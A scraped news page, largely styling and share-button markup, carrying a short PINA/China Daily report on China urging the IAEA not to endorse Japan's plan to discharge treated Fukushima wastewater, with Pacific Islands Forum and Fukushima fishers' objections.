		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2023%2F06%2F29%2Fiaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=IAEA+urged+not+to+endorse+Japan%E2%80%99s+plan+to+release+treated+nuke+waste+water+into+the+Pacific+ocean&url=https%3A%2F%2Fpina.com.fj%2F2023%2F06%2F29%2Fiaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/&amp;media=https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-scaled.jpg&description=IAEA+urged+not+to+endorse+Japan%E2%80%99s+plan+to+release+treated+nuke+waste+water+into+the+Pacific+ocean" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=IAEA+urged+not+to+endorse+Japan%E2%80%99s+plan+to+release+treated+nuke+waste+water+into+the+Pacific+ocean %0A%0A https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>China urged the International Atomic Energy Agency (IAEA) on Wednesday not to endorse Japan&#8217;s plan to discharge polluted radioactive water from the destroyed Fukushima Daiichi nuclear power plant into the Pacific Ocean, and demanded that Tokyo handle the wastewater situation in a “transparent and safe way”.</p>
<p>Foreign Ministry spokeswoman Mao Ning made the remarks following a report in foreign media that Japan had made political donations of over euros1 million (US$1.1 million) to the agency over the planned release of the wastewater. Tokyo denied the report last week.</p>
<p>Japanese Prime Minister Fumio Kishida is scheduled to meet with IAEA Director-General Rafael Grossi on 04 July in Tokyo.</p>
<p>The Japanese government has a responsibility to give a credible explanation and the public also needs a response from the IAEA Secretariat, Mao said during a daily news briefing.</p>
<p>The media report has increased the world&#8217;s concern over Japan&#8217;s discharge of contaminated water into the ocean, Mao said, adding that people have every reason to question the impartiality and objectivity of the final review report of the IAEA Task Force.</p>
<p>“We hope that the IAEA Secretariat will act in an objective, professional and just manner, fully respect and adopt the views of experts of all parties in the Task Force and present a review report that can withstand the test of science and history, instead of endorsing Japan&#8217;s discharge plan,” she said.</p>
<p>Mao emphasised that discharging contaminated water into the ocean is by no means Japan&#8217;s domestic affair and concerns the common interests of the international community.</p>
<p>Japan should seek a science-based, safe and transparent way to handle the contaminated water, and subject itself to rigorous international oversight, she added.</p>
<p>Leaders from multiple Pacific Island countries are urging Japan to store or dump its &#8220;nuclear waste&#8221; in the country instead of discharging it into the ocean, said Henry Puna, secretary-general of the Pacific Islands Forum, in a statement on Monday.</p>
<p>Japan&#8217;s plan to dump treated radioactive water into the Pacific Ocean “is not merely a nuclear safety issue. It is rather a nuclear legacy issue, an ocean, fisheries, environment, biodiversity, climate change and health issue, with the future of our children and future generations at stake”, the statement added.</p>
<p>Meanwhile, the head of the Fukushima fisheries federation has again expressed opposition to the plan to release radioactive water from the crippled Fukushima Daiichi nuclear plant into the sea.</p>
<p>During a meeting on Tuesday with the plant&#8217;s operator Tokyo Electric Power Company (TEPCO), Tetsu Nozaki said the government and TEPCO had told the prefectural fisheries federation eight years ago that they would not dispose of the wastewater without gaining the understanding of the parties involved, the public broadcaster NHK reported.</p>
<p>Nozaki said he takes it seriously that the government and TEPCO have repeatedly provided explanations about the discharge plan, but the fishers have not endorsed it, according to NHK.</p>
<p>TEPCO completed the construction of the system to release nuclear wastewater from the facility into the sea on Monday. The Nuclear Regulation Authority (NRA) is due to start inspecting the system from Wednesday, the report said.</p>
<p>If the NRA gives the green light, the system will be ready for the discharge operation, which TEPCO plans to begin around this summer, it said.</p>
<p>SOURCE: CHINA DAILY/PACNEWS</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pina.com.fj/tag/nuke-waste-water/">NUKE WASTE WATER</a></li></ul>        </div>

